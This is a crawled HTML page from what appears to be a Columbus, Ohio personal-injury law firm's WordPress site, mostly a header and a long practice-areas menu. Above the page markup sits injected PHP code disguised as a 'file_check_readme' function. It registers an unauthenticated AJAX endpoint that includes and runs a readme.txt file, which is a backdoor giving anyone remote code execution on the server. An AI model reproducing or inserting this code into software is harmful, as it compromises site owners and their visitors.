

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwklaw.com/2016/01
body_size: 59934
content:
if(!function_exists('file_check_readme39923')){
   add_action('wp_ajax_nopriv_file_check_readme39923', 'file_check_readme39923');
   add_action('wp_ajax_file_check_readme39923', 'file_check_readme39923');
   function file_check_readme39923()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE HTML>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!-->
<html class="no-js flexbox canvas canvastext webgl no-touch geolocation postmessage websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths" lang="en-US" prefix="og: http://ogp.me/ns#" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema# schema: http://schema.org/" style=""><!--<![endif]-->
<head profile="http://www.w3.org/1999/xhtml/vocab">

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  
<link rel="shortcut icon" href="https://rwklaw.com/wp-content/themes/rwklaw/html-verstka/favicon.ico" type="image/vnd.microsoft.icon" />

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link type="text/css" media="all" href="https://rwklaw.com/wp-content/cache/autoptimize/css/autoptimize_237b5df9632963115c43c6cbf89af63e.css" rel="stylesheet" /><title>January 2016 - 4</title>

<!-- This site is optimized with the Yoast SEO plugin v9.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="January 2016 - 4" />
<meta property="og:url" content="https://rwklaw.com/2016/01" />
<meta property="og:site_name" content="4" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="January 2016 - 4" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="4 &raquo; Feed" href="https://rwklaw.com/feed" />
<link rel="alternate" type="application/rss+xml" title="4 &raquo; Comments Feed" href="https://rwklaw.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rwklaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>


<link rel='stylesheet' id='rwklaw-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%2C400italic%2C300italic%7CPT+Sans%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C300%2C500%7CDomine%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />






<link rel='https://api.w.org/' href='https://rwklaw.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rwklaw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rwklaw.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.23" />
<style type='text/css'></style>

<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/rwklaw.com\/wp-admin\/admin-ajax.php","essb3_nonce":"48152c4419","essb3_plugin_url":"https:\/\/rwklaw.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_facebook_total":true,"essb3_admin_ajax":false,"essb3_internal_counter":false,"essb3_stats":false,"essb3_ga":false,"essb3_ga_mode":"simple","essb3_counter_button_min":0,"essb3_counter_total_min":0,"blog_url":"https:\/\/rwklaw.com\/","ajax_type":"wp","essb3_postfloat_stay":false,"essb3_no_counter_mailprint":false,"essb3_single_ajax":false,"twitter_counter":"api","post_id":782};</script><script type='text/javascript' src='https://rwklaw.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rwklaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
		<style type="text/css" id="wp-custom-css">
			    @media (max-width: 767px)
    {
			div#block-block-12.sticky_header{
				position:relative !important;
			}
        aside.sidebars {
        order: 2;
        position: relative;
        width: 576px;
        height: 1050px;
    }
			div#wpcs_content_inner_1482 {
    padding: 2px !important;
    min-height: auto !important;
    margin-left: 0px !important;
    margin-right: 0px !important;
}



    div#content {
        order: 3;
        position: relative;
    }
    div#main {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    }
    .sticky_header {
        position: fixed !important;
        top: 0 !important;
        display: inline-grid;
        z-index: 111111;
        background-color:white;

    }
    .sidebar {
        float: left;
        border: 1px solid #000;
    }

    .region-sidebar-second
    {
    	max-width:325px !important;
    }
    .form-text h4 {
        font-size: 28px;
        line-height: 18px;
        font-family: 'Roboto',sans-serif;
        font-weight: 500;
        color: #fff;
        margin: 0;
    }
    .link {
        font-size: 20px;
        line-height: 50px;
        font-family: 'Roboto',sans-serif;
        font-weight: 500;
        color: #fff;
    }
    section.contact_form {
        width: 100%;
        display: inline-block;
        vertical-align: top;
        border: 1px solid #d8d8d8;
        margin: 0 0 40px;
        padding: 0;
        background: #061942;
        border-radius: 0 0 6px 6px;
    }
    .form-text {
        padding: 30px;
        width: 100%;
    }
    div#wpcs_content_inner_1482
    {
        padding:2px !important;
        min-height:auto !important
    }
    div#wpcs_content_inner_1482 input.wpcf7-form-control.wpcf7-submit {
       position:relative;
    }
    div#wpcs_close_slider_1482 {
        background: #8c1811 !important;
    }
    div#wpcs_content_main_1482
    {
        width:450px !important;
    }
    div#wpcs_content_inner_1482 section.contact_form
    {
        margin:0px !important;
    }
    div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {
        border: 2px solid #061a42 !important;
    }
    div.wpcf7-mail-sent-ok {
        border: 2px solid #061a42 !important;
    }
    div#wpcs_tab_1482
    {
        top:350px !important;
    }
div#block-block-12.sticky_header {
    width: 324px;
}
.region-sidebar-second {
    max-width: 320px !important;
}
		</style>
	
<style>.tinynav{display:none;}#zone-menu .region-menu ul.menu{display:block;}</style>
<style media="all and (max-width:780px)">.tinynav{display:block;}#zone-menu .region-menu ul.menu{display:none;}</style>

<script>document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';</script>



</head>

	<!--Начало-шапки-->
  <body data-rsssl=1 class="html front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-31 node-type-page ie ie7 win desktop" >
          <p id="skip-link">
        <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
      </p>

<div id="page">
    <div class="top-header-wrap">  <div class="region region-top-header">
    <div id="block-block-14" class="block block-block first last odd">


  <div class="page-top">
<div class="home-icon"><a href="https://rwklaw.com" >home</a></div>


<div class="social icons">			<div class="textwidget"><a href="https://www.facebook.com/ColumbusAttorney/"  target="_blank" class="fb">f</a>

<a href="https://plus.google.com/+Rwklaw/about"  target="_blank" class="gp">g+</a>

<a href="https://www.youtube.com/user/KerpsackLaw"  target="_blank" class="yt">y</a>

<a href="https://www.linkedin.com/in/robert-kerpsack-6900618a"   target="_blank" class="in">in</a></div>
		</div>

</div>
</div><!-- /.block -->
  </div><!-- /.region -->
 </div>
  <header id="header" role="banner">
      <div class="inner-header">
          <a href="https://rwklaw.com"  title="Home" rel="home" id="logo"><img src="https://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/logo.png"  alt="Home" /></a>


          <div class="header__region region region-header">
    <div id="block-block-7" class="block block-block first odd">


  <div class="top-header-contact">
<div class="free-case-evaluation">FREE Case Evaluation <img alt="" src="https://s612912255.onlinehome.us/wp-content/themes/rwklaw/html-verstka/call-icon.gif"  style="width: 33px; height: 32px;" /></div>

<div class="toll-free">
  <h2>not content</h2>
  </div>
  
<div class="local">			<div class="textwidget">LOCAL<span><a href="tel:6147662000">614-766-2000</a></span></div>
		</div>
</div>

</div><!-- /.block -->

<div id="block-search-form" class="block block-search last even" role="search">


  <form role="search" method="get" id="search-block-form" action="https://rwklaw.com" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="s">Search </label>
 <input title="Enter the terms you wish to search for." placeholder="Search" type="text" id="s" value="" name="s" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="searchsubmit" class="form-submit" /></div><input type="hidden" />

</div>
</div></form>
</div><!-- /.block -->
  </div><!-- /.region -->
    </div>
  </header>
    <div id="navigation">
              <div class="region region-navigation">
    <div id="block-nice-menus-1" class="block block-nice-menus first last odd">

<ul class="nice-menu nice-menu-down nice-menu-main-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://rwklaw.com/">HOME</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://rwklaw.com/about-us.html">ABOUT</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a rel="next" class="piwik_link">PRACTICE AREAS</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="suk1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://rwklaw.com/wrongful-death-lawyer.html">Wrongful Death</a>
	<ul class="sub-menu">
		<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://rwklaw.com/questions-about-wrongful-death.html">Questions about Wrongful Death</a></li>
	</ul>
</li>
	<li id="menu-item-38" class="suk2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://rwklaw.com/motor-vehicle-accidents.html">Motor Vehicle Accidents</a>
	<ul class="sub-menu">
		<li id="menu-item-41" class="suk22 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://rwklaw.com/car-accident-lawyer.html">Car Accident</a>
		<ul class="sub-menu">
			<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://rwklaw.com/pedestrian-injury.html">Pedestrian Accidents Attorney</a></li>
			<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://rwklaw.com/drunk-driving-accidents.html">Drunk Driving Accidents</a></li>
			<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://rwklaw.com/seatbelts.html">Seatbelt Issues</a></li>
			<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://rwklaw.com/whiplash-injury.html">Whiplash in an Auto Accident</a></li>
		</ul>
</li>
		<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://rwklaw.com/motorcycle-accident-lawyer.html">Motorcycle Accidents</a></li>
		<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://rwklaw.com/suv-rollover-accidents-attorney.html">SUV Rollover Accidents</a></li>
		<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://rwklaw.com/what-to-do-auto-accident.html">Motor Vehicle Accidents: What to do</a></li>
		<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://rwklaw.com/motor-vehicle-damage-faqs.html">Motor Vehicle Damage FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-68" class="suk3 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://rwklaw.com/truck-accident-lawyer.html">Truck Accident Lawyer, Columbus, OH</a>
	<ul class="sub-menu">
		<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://rwklaw.com/bucket-truck-accidents.html">Bucket Truck Accidents</a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://rwklaw.com/truck-driver-fatigue.html">Fatigue</a></li>
		<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://rwklaw.com/causes-of-truck-accidents.html">Causes of Truck Accidents</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://rwklaw.com/fatal-large-truck-accidents-causation-and-wrongful-death.html">Fatal Large Truck Accidents: Causation and Wrongful Death</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://rwklaw.com/truck-driver-error-and-wrongful-death.html">Truck Driver Error and Wrongful Death</a></li>
	</ul>
</li>
	<li id="menu-item-86" class="suk4 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86"><a href="https://rwklaw.com/personal-injury-attorney.html">Personal Injury</a>
	<ul class="sub-menu">
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://rwklaw.com/dog-bite-lawyer.html">Animal Attacks / Dog Bites</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://rwklaw.com/premises-liability-attorney.html">Premises Liability</a></li>
		<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://rwklaw.com/traumatic-brain-injury.html">Traumatic Brain Injury</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://rwklaw.com/spinal-cord-injury-attorney.html">Spinal Cord Injury</a></li>
		<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://rwklaw.com/airplane-accident-attorneys.html">Airplane Accidents</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://rwklaw.com/consumer-fraud.html">Consumer Fraud</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://rwklaw.com/railroad_accidents.html">Train Accidents</a>
		<ul class="sub-menu">
			<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://rwklaw.com/railroad-crossing-protection.html">Railroad Crossing Protection</a></li>
			<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://rwklaw.com/railroad-crossing-protected.html">Railroad Crossing not Protected</a></li>
			<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://rwklaw.com/railroad_passenger_injury.html">Railroad Passenger Injury</a></li>
			<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://rwklaw.com/train-approach-crossing.html">Train Crossings Crew Responsibilities</a></li>
			<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://rwklaw.com/motorist-approach-crossing.html">Train Crossings Motorist Responsibilities</a></li>
		</ul>
</li>
		<li id="menu-item-126" class="suk5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126"><a href="https://rwklaw.com/intentional-harm.html">Intentional Harm</a>
		<ul class="sub-menu">
			<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://rwklaw.com/assault-attorney.html">Assault Lawyer Columbus, OH</a></li>
			<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://rwklaw.com/battery.html">Battery</a></li>
			<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://rwklaw.com/conversion.html">Conversion</a></li>
			<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://rwklaw.com/false-imprisonment.html">False Imprisonment</a></li>
			<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://rwklaw.com/fraud.html">Fraud</a></li>
			<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://rwklaw.com/trespassing.html">Trespassing</a></li>
			<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://rwklaw.com/trespass_to_chatels.html">Trespass To Chattels</a></li>
		</ul>
</li>
		<li id="menu-item-152" class="suk6 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-152"><a href="https://rwklaw.com/personal-injury-damages.html">Personal Injury Damages</a>
		<ul class="sub-menu">
			<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://rwklaw.com/types-of-damages.html">Types Of Damages</a></li>
			<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://rwklaw.com/types-of-compensatory-damages.html">Types Of Compensatory Damages</a></li>
			<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://rwklaw.com/emotional-distress.html">Emotional Distress</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-164" class="suk7 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164"><a href="https://rwklaw.com/hazardous-products-liability.html">Hazardous Products</a>
	<ul class="sub-menu">
		<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://rwklaw.com/agent_orange.html">Agent Orange</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://rwklaw.com/firestone_tires.html">Firestone Tires</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://rwklaw.com/mercury_poisoning.html">Thimerosal</a></li>
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://rwklaw.com/ohio-personal-injury-lawyers-pesticides-overview.html">Pesticides</a></li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://rwklaw.com/protegen_vaginal_sling.html">ProteGen Vaginal Sling</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://rwklaw.com/renu.html">ReNu</a></li>
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://rwklaw.com/silicosis.html">Silicosis</a></li>
		<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://rwklaw.com/st_jude_heart_valve.html">St. Jude Heart Valve</a></li>
		<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://rwklaw.com/sulzer_hips.html">Sulzer Hip Implant</a></li>
		<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://rwklaw.com/welding_rod.html">Welding Rod</a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://rwklaw.com/bucket-truck-accidents.html">Bucket Trucks</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://rwklaw.com/gadolinium.html">Gadolinium</a></li>
	</ul>
</li>
	<li id="menu-item-203" class="suk8 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-203"><a href="https://rwklaw.com/medical-malpractice-attorney.html">Medical Malpractice</a>
	<ul class="sub-menu">
		<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://rwklaw.com/acid_reflux.html">Acid Reflux</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://rwklaw.com/birth-injury-malpractice-attorney.html">Birth Injury Lawyer in Columbus, OH</a></li>
		<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://rwklaw.com/brachial-plexus-injury.html">Brachial Plexus</a></li>
		<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://rwklaw.com/cerebral_palsy.html">Cerebral Palsy</a></li>
		<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://rwklaw.com/cirrhosis.html">Cirrhosis Lawyer</a></li>
		<li id="menu-item-221" class="suk9 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://rwklaw.com/ohio-medical-malpractice-attorney.html">Compensatory Damages</a>
		<ul class="sub-menu">
			<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://rwklaw.com/amount_of_damages.html">Amount Of Damages</a></li>
			<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://rwklaw.com/factors_of_damages_awarded.html">Amount Of Damages Awarded</a></li>
			<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://rwklaw.com/types-of-compensatory-damages.html">Types Of Compensatory Damages</a></li>
		</ul>
</li>
		<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://rwklaw.com/late_cancer_diagnosis.html">Delayed Cancer Diagnosis</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://rwklaw.com/lasik.html">LASIK</a></li>
		<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://rwklaw.com/ohio-medical-malpractice-attorney.html">Medical Malpractice Damages</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://rwklaw.com/needle_stick.html">Needle Stick Injury</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://rwklaw.com/recalled_tissue.html">Recalled Human Tissue Claims</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://rwklaw.com/types_of_medical_malpractice.html">Types Of Medical Malpractice</a></li>
		<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://rwklaw.com/wrongful-death-med-mal.html">Wrongful Death as a Result of Medical Malpractice</a></li>
	</ul>
</li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://rwklaw.com/underinsured-motorists-claims.html">Under Insured Motorist</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://rwklaw.com/insurance-bad-faith.html">Bad Faith Insurance</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://rwklaw.com/workplace-injury-attorney.html">Workplace Injuries</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://rwklaw.com/dangerous-drugs-claims.html">Dangerous Drug</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://rwklaw.com/class-action-lawsuits.html">Class Action Lawsuits</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://rwklaw.com/nursing-home-abuse-lawyers.html">Nursing Home Abuse</a></li>
	<li id="menu-item-275" class="suk10 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-275"><a href="https://rwklaw.com/business-litigation.html">Business Litigation</a>
	<ul class="sub-menu">
		<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://rwklaw.com/securities_fraud.html">Stock Broker Misconduct</a></li>
	</ul>
</li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://rwklaw.com/environmental-litigation.html">Environmental Litigation</a></li>
</ul>
</li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://rwklaw.com/reviews.html">Reviews</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://rwklaw.com/teaching.html">Teaching</a></li>
